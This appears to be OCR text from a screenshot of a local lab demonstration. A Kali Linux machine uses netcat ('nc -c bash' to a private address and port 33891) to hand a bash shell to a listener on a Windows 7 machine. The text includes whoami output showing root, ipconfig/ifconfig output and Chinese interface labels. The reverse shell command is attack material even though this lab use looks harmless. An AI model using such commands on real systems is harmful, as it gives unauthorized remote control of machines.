 root@kali:~# nc -c bash 192.168.10.224 33891
bash:行2: ipconfig: 未找到命令
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 kali Windows 7 x64
C:\Windows\system32\cmd.exe - nc -lvvp 33891
连接特定的 DNS 后缀 . . . . . . . : lan
本地链接 IPv6 地址. . . . . . . . : fe80::e12b:db73:9eb:26b5%11
IPv4 地址 . . . . . . . . . . . . : 192.168.10.224
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.10.1
隧道适配器 isatap.lan:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : lan
隧道适配器 本地连接* 11:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\root\Desktop>nc -lvvp 33891
listening on [any] 33891 ...
connect to [192.168.10.224] from kali.lan [192.168.10.167] 39430
whoami
root
ipconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.10.167 netmask 255.255.255.0 broadcast 192.168.10.255
inet6 fe80::20c:29ff:fed3:e19d prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:d3:e1:9d txqueuelen 1000 (Ethernet)
RX packets 93931465 bytes 29713420888 (27.6 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 104248650 bytes 14359514607 (13.3 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1338102 bytes 111425132 (106.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
CH
12:19
2019/10/4